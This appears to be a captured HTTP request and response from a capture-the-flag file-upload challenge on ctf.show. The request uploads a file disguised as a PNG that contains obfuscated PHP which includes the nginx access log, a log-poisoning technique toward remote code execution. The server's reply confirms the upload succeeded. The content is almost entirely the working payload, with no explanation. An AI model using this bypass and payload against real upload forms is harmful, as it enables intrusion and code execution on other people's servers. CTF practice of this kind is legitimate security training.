 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 43999a00-fa05-4fa9-9215-5c1fdf53bd63.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------246767116738885164731444377140
Content-Length: 273
Origin:
http://43999a00-fa05-4fa9-9215-5c1fdf53bd63.challenge.ctf.show:8080
Connection: close
Referer:
http://43999a00-fa05-4fa9-9215-5c1fdf53bd63.challenge.ctf.show:8080/
Cookie: UM_distinctid=
178f99c1811143-00d14bcdb330fa8-4c3f237d-1fa400-178f99c1812770
-----------------------------246767116738885164731444377140
Content-Disposition: form-data; name="file"; filename="yjh.png"
Content-Type: image/png
NG
<?=include"/var/lo".g."/nginx/access.lo"."g"?>
-----------------------------246767116738885164731444377140--
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 26 Sep 2021 02:46:57 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 34
7 Connection: close
8
9 {"code":0,"msg":"upload\/yjh.png"}